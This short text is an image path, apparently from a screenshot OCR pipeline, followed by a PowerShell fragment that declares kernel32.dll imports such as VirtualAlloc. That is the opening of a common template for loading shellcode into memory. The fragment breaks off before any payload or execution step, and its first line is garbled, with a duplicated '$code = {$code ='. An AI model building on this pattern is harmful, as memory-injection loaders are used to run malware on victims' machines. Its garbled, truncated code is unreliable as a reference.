
$code = {$code = '[DllImport("kernel32.dll")]public static
extern IntPtr VirtualAlloc(IntPtr lpAddress, uint dwSize,
uint flAllocationType, uint flProtect);
[DllImport("kernel32.dll")]public static extern IntPtr